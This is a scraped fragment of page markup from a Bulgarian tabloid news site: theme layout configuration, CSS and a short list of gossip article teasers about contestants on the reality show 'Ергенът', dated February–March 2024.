-","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_padding":"","meta_padding2":"","meta_info_border_size":"","meta_info_border_size2":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","info_space":"","excerpt_inline":"","meta_space":"","show_audio":"block","hide_audio":"","art_audio_pos":"top","art_audio":"","art_audio_size":"1.5","show_cat":"inline-block","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_size":"2.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","meta_bg2":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_144_729","tdc_css_class":"tdi_144_729","tdc_css_class_style":"tdi_144_729_rand_style"}';
block_tdi_144_729.td_column_number = "1";
block_tdi_144_729.block_type = "td_flex_block_5";
block_tdi_144_729.post_count = "1";
block_tdi_144_729.found_posts = "11799";
block_tdi_144_729.header_color = "";
block_tdi_144_729.ajax_pagination_infinite_stop = "";
block_tdi_144_729.max_num_pages = "11799";
tdBlocksArray.push(block_tdi_144_729);
</script><div class="td-block-title-wrap"></div><div id=tdi_144_729 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                                                    </div>
                                            <div class="td-image-container">
                            <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/" rel="bookmark" class="td-image-wrap " title="Защо тази участничка в „Ергенът“ опротивя бързо на зрителите" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/3822304991835343146.jpeg)" ></span></a></div>                        </div>
                
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <div class="td-editor-date"><a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a><span class="td-author-date"><span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T11:04:58+02:00" >01.03.2024</time></span><span class="td-module-comments"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/#respond">0</a></span></span></div><h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/" rel="bookmark" title="Защо тази участничка в „Ергенът“ опротивя бързо на зрителите">Защо тази участничка в „Ергенът“ опротивя бързо на зрителите</a></h3><div class="td-excerpt">
Противна, гадна нечистоплътно излъчване – егати комбинацията и за капак Огромно самочувствие, смятат зрители. В третия сезон на „Ергенът“ има...</div><div class="td-read-more"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/">Прочети още</a></div>                    </div>
                            </div>
        </div>

        </div></div><div class="td_block_wrap td_flex_block_1 tdi_145_744 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_145_744" >
<style>

/* inline tdc_css att */

.tdi_145_744{
margin-bottom:36px !important;
}

</style>
<style>
/* custom css */
.tdi_145_744 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_145_744 .entry-thumb{
					background-position: center 50%;
				}.tdi_145_744 .td-image-container{
				 	flex: 0 0 26%;
				 	width: 26%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_145_744 .td-image-container,
				.ie11 .tdi_145_744 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_145_744 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_145_744 .td-module-meta-info,
				.ie11 .tdi_145_744 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_145_744 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_145_744 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_145_744 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_145_744 .td-module-container:before{
					bottom: -15px;
				
					border-color: #000000;
				}.tdi_145_744 .td-post-vid-time{
					display: block;
				}.tdi_145_744 .td-post-category{
					padding: 0 0 6px;
				
					display: inline-block;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_145_744 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_145_744 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_145_744 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_145_744 .td-read-more{
					display: none;
				}.tdi_145_744 .td-post-date,
				.tdi_145_744 .td-post-author-name span{
					display: inline-block;
				}.tdi_145_744 .entry-review-stars{
					display: inline-block;
				}.tdi_145_744 .td-icon-star,
                .tdi_145_744 .td-icon-star-empty,
                .tdi_145_744 .td-icon-star-half{
					font-size: 15px;
				}.tdi_145_744 .td-module-comments{
					display: none;
				}.tdi_145_744 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_145_744 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_145_744 .td-post-category:hover{
					color: #000000;
				}.tdi_145_744 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_145_744 .td-post-author-name a{
					color: #666666;
				}.tdi_145_744 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_145_744 .entry-title{
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_145_744 .td-editor-date,
				.tdi_145_744 .td-editor-date .td-post-author-name,
				.tdi_145_744 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_145_744 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_145_744 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_145_744 .td-module-container:before{
					bottom: -10px;
				}.tdi_145_744 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_145_744 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_145_744 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_145_744 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_145_744 .td-image-container{
				 	flex: 0 0 28%;
				 	width: 28%;
			    }.ie10 .tdi_145_744 .td-image-container,
				.ie11 .tdi_145_744 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_145_744 .td-module-meta-info{
					padding: 0 0 0 12px;
				}.tdi_145_744 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_145_744 .td-module-container:before{
					bottom: -10px;
				}.tdi_145_744 .td-post-author-name{
					display: none;
				}.tdi_145_744 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_145_744 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_145_744 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_145_744 .entry-title{
					font-family:Rubik !important;font-size:12px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_145_744 .td_module_wrap{
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_145_744 .td-module-container:before{
					bottom: -15px;
				}.tdi_145_744 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_145_744 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_145_744 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_145_744 = new tdBlock();
block_tdi_145_744.id = "tdi_145_744";
block_tdi_145_744.atts = '{"modules_on_row":"","limit":"4","image_floated":"float_left","image_width":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjgifQ==","image_height":"100","meta_info_align":"","show_excerpt":"none","show_com":"none","show_btn":"none","modules_category":"above","f_cat_font_family":"712","f_cat_font_size":"11","f_cat_font_weight":"400","f_cat_font_line_height":"1","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_weight":"400","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","modules_category_padding":"0 0 6px","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","modules_divider":"","modules_divider_color":"#000000","image_size":"td_218x150","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMnB4In0=","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjM2IiwiZGlzcGxheSI6IiJ9fQ==","f_cat_font_transform":"","f_cat_font_style":"","title_txt_hover":"#266fef","cat_txt_hover":"#000000","author_txt_hover":"#000000","author_txt":"#666666","all_modules_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIyMCJ9","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","offset":"1","category_id":"_current_cat","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_color":"","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_145_744","tdc_css_class":"tdi_145_744","tdc_css_class_style":"tdi_145_744_rand_style"}';
block_tdi_145_744.td_column_number = "1";
block_tdi_145_744.block_type = "td_flex_block_1";
block_tdi_145_744.post_count = "4";
block_tdi_145_744.found_posts = "11799";
block_tdi_145_744.header_color = "";
block_tdi_145_744.ajax_pagination_infinite_stop = "";
block_tdi_145_744.max_num_pages = "2950";
tdBlocksArray.push(block_tdi_145_744);
</script><div class="td-block-title-wrap"></div><div id=tdi_145_744 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/" rel="bookmark" class="td-image-wrap " title="Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/11569114572170206343-218x150.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/" rel="bookmark" title="Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)">Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T11:02:38+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Още с първите епизоди на „Ергенът“ скандалът не закъсня, а в основата му бе психоложката Христиана Манова, която се напи и наговори куп глупости...</div>
                    
                    <div class="td-read-more">
                        <a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/">Прочети още</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/" rel="bookmark" class="td-image-wrap " title="ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/13550358818036846153-218x150.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/" rel="bookmark" title="ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)">ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T10:59:39+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">36-годишната Магдалена Томова е една от най-показваните на екран участнички в „Ергенът“. Тя получи първата розова роза от Алек Младенов още първата вечер в...</div>
                    
                    <div class="td-read-more">
                        <a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/">Прочети още</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/" rel="bookmark" class="td-image-wrap " title="Стана ясно защо Алек е избягал от финала на „Ергенът“" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/925477-795x530-1-218x150.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/" rel="bookmark" title="Стана ясно защо Алек е избягал от финала на „Ергенът“">Стана ясно защо Алек е избягал от финала на „Ергенът“</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:09:36+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ергенът Алек е избягал от финала на романтичното предаване и не е сложил годежен  пръстен на нито едно от 24-те напористи момичета, които в продъджение...</div>
                    
                    <div class="td-read-more">
                        <a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/">Прочети още</a>
                    </div>
                </div>
            </div>
        </div>

        
